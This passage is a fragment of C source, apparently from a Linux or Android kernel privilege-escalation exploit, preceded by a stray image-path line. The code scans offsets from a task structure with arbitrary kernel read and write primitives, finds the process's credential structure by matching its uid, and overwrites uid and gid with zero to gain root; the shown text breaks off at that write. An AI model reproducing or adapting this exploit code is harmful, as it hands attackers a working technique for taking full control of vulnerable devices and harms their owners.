 uid_get=getuid();
for(credoffset=0x400;credoffset<0x800;credoffset++){
credadd=ts + credoffset;
printf("credadd     = %lx\n", credadd);
credptr = __read(credadd); // cred
printf("credptr     = %lx\n", credptr);
if (credptr < PHYS_OFFSET){
continue;
}
uidptr = credptr + UID_OFFSET; // uid
if (uidptr < PHYS_OFFSET){
continue;
}
printf("uidptr      = %lx\n", uidptr);
uid_read=__read(uidptr);
printf("uid get=%lx,read=%lx\n",uid_get, uid_read);
if((uid_read&0xffffffff)==uid_get){
printf("uid get=%lx,read=%lx\n",uid_get, uid_read);
__write(uidptr, 0); // set both uid and gid to 0